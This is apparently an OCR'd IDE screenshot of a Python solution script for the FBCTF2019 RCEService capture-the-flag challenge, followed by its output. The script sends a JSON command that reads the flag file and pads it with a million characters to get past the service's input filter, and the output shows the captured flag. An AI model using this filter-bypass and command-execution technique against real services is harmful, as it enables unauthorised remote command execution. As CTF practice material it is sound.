 oject
[FBCTF2019]RCEService.py
[FBCTF2019]RCEService.py
External Libraries
Scratches and Consoles
1 import requests
2
3 payload = '{"cmd":"/bin/cat /home/rceservice/flag","zz":"' + "a"*(1000000) + '"}'
4 res = requests.post("http://0e383195-1074-4c91-ba06-2b4029dcd921.node3.buuoj.cn/", data={"cmd":payload})
5 #print(payload)
6 print(res.text)
[FBCTF2019]RCEService
E:\python\python.exe E:/ctf/buuctf/web/[FBCTF2019]RCEService.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{ee41ead4-230e-4a9c-bb60-a6ba175b6c2c}
<br/><br/>
<form>
Enter command as JSON:
https://blog.csdn.net/bmth666